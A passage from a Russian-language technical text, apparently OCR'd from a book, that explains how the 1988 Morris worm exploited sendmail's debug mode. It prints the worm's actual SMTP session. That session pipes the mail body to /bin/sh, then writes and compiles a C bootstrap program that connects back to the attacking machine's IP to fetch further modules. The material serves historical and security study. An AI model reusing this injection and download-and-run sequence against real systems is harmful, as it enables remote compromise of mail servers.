
сорти-рующими почту, и не должна применяться самой программой
sendmail. В вирусе эта программа-получатель содержала команды,
убирающие заголовки почты, после чего посылала остаток
сообщения командному интерпретатору, который создавал,
компилировал и выполнял программу на языке Си, служившую
"абордажным крюком" , и та, в свою очередь, принимала
оставшиеся модули из атакующей машины. Вот что передавал
вирус через SMTP-соединение:
debug

mail from: </dev/null >

rcpt to: <"|sed -e '1,/^$/'d | /bin/sh ; exit 0">

data

cd /usr/tmp

cat > x14481910.c <<'EOF'

<текст программы ll.c>

EOF

cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712
quit 
Вирус заражал компьютеры двух типов - VAX и Sun, поэтому
пересылались двоичные коды для той и другой архитектуры, оба
запускались, но исполняться мог только один. В компьютерах
других архитектур (не VAX и Sun) программы не могли